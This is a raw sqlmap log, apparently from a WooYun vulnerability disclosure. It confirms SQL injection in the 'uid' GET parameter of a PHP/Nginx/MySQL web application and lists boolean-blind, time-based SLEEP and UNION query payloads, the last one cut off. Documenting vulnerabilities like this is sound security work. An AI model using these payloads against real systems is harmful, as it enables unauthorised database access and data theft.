 sqlmap identified the following injection points with a total of 289 HTTP(s) requests:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=web.index&uid=8890 AND 8833=8833

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=web.index&uid=8890 AND (SELECT * FROM (SELECT(SLEEP(5)))KvXe)

    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: a=web.index&uid=8890 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178627071,0x6479745a4d7549497449,0x7162767871),
---
[16:34:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.12
www.wooyun.org